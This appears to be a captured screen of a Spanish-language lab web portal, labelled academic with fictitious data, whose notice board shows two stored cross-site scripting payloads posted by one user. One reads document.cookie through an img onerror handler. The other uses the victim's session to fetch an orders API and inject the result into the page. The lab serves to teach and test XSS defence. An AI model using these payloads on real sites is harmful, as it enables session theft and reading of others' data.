 Stark Manufactura · Portal interno
Inicio Catálogo Avisos Mi perfil Salir (luis.oper)
Aplicación de laboratorio (versión corregida). Datos ficticios. Uso académico.
Tablero de avisos
Escribe un aviso para el equipo...
Publicar
sofia.consulta · 2026-11-24 11:48:51
<img src=x onerror="fetch('/api/ordenes/2').then(r=>r.text()).then(t=>this.insertAdjacentHTML('afterend','<div
style=background:#dc2626;color:#fff;padding:10px;border-radius:6px;font-weight:bold>XSS almacenado ejecutado en
el navegador de la v\u00edctima. Datos le\u00eddos con SU sesi\u00f3n: '+t+'</div>'))">
sofia.consulta · 2026-11-24 11:48:48
<img src=x onerror="alert('XSS almacenado: '+document.cookie)">
ana.ti · 2026-11-24 11:48:47
Mañana hay mantenimiento de SRV-STARK-01 a las 8 pm.
mgarza.rh · 2026-11-24 11:48:47
Recuerden entregar sus incidencias de nómina antes del día 25.